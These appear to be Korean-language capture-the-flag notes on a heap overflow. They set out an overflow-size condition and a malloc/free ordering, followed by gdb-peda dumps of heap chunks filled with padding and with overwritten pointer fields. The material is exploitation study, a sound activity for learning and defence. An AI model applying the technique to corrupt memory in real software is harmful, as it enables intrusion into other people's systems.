 S주소+입력할 사이즈 >= V2주소-4
0x9399018 + 0xa8 >= 0x93991d0 - 4
0x93990C0 < 0x93991CC
Malloc S_0 Free
Malloc S_3(0x80) Text_3
...
Malloc S_1 Text_1
...
Malloc V2_1(0x80) S_0 이름
Malloc S_2 Text_2
...
Malloc V2_2(0x80) S_0 이름
Malloc V_3(0x80) S_3 이름
gdb-peda$ x/50wx 0x9399000
0x9399000: 0x00000000 0x00000011 0x00000000 0x00000000
0x9399010: 0x00000000 0x00000089 0x61616161 0x61616161
0x9399020: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399030: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399040: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399050: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399060: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399070: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399080: 0x61616161 0x61616161 0x61616161 0x61616161
0x9399090: 0x61616161 0x61616161 0x00000088 0x00000011
0x93990a0: 0x41414141 0x41414141 0x00000000 0x00000089
0x93990b0: 0x0804b024 0x41414100 0x00000000 0x00000000
0x93990c0: 0x00000000 0x00000000
gdb-peda$
0x93990c8: 0x00000000 0x00000000 0x00000000 0x00000000
0x93990d8: 0x00000000 0x00000000 0x00000000 0x00000000
요만큼 채울 수 있음!!
0x93990e8: 0x00000000 0x00000000 0x00000000 0x00000000
0x93990f8: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399108: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399118: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399128: 0x00000000 0x00000000 0x00000000 0x00000011
0x9399138: 0x41414141 0x00000000 0x00000000 0x00000089
0x9399148: 0x09399138 0x41414141 0x00000000 0x00000000
0x9399158: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399168: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399178: 0x00000000 0x00000000 0x00000000 0x00000000
0x9399188: 0x00000000 0x00000000
gdb-peda$
0x9399190: 0x00000000 0x00000000 0x00000000 0x00000000
0x93991a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x93991b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x93991c0: 0x00000000 0x00000000 0x00000000 0x00000089
0x93991d0: 0x09399018 0x41414141 0x00000000 0x00000000
0x93991e0: 0x00000000 0x00000000 0x00000000 0x00000000